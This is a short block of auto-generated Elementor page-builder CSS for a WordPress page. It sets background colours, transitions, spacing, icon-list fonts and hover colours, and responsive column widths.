.elementor-5169 .elementor-element.elementor-element-b5cea92:not(.elementor-motion-effects-element-type-background), .elementor-5169 .elementor-element.elementor-element-b5cea92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5169 .elementor-element.elementor-element-b5cea92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:0px;padding:0px 0px 0px 20px;}.elementor-5169 .elementor-element.elementor-element-b5cea92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5169 .elementor-element.elementor-element-e7f49c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5169 .elementor-element.elementor-element-e7f49c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5169 .elementor-element.elementor-element-e7f49c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5169 .elementor-element.elementor-element-e7f49c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5169 .elementor-element.elementor-element-e7f49c7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:bold;line-height:30px;}.elementor-5169 .elementor-element.elementor-element-e7f49c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5169 .elementor-element.elementor-element-e7f49c7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5169 .elementor-element.elementor-element-32e247d:not(.elementor-motion-effects-element-type-background), .elementor-5169 .elementor-element.elementor-element-32e247d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFC4;}.elementor-5169 .elementor-element.elementor-element-32e247d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:13px;margin-bottom:0px;padding:20px 0px 20px 20px;}.elementor-5169 .elementor-element.elementor-element-32e247d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5169 .elementor-element.elementor-element-87a0a2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5169 .elementor-element.elementor-element-87a0a2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5169 .elementor-element.elementor-element-87a0a2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5169 .elementor-element.elementor-element-87a0a2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5169 .elementor-element.elementor-element-87a0a2d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:bold;line-height:30px;}.elementor-5169 .elementor-element.elementor-element-87a0a2d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EDD438;}.elementor-5169 .elementor-element.elementor-element-87a0a2d .elementor-icon-list-text{transition:color 0.3s;}@media(min-width:768px){.elementor-5169 .elementor-element.elementor-element-c3dc317{width:30%;}.elementor-5169 .elementor-element.elementor-element-65bbe2c{width:59.333%;}.elementor-5169 .elementor-element.elementor-element-4b56c56{width:10%;}}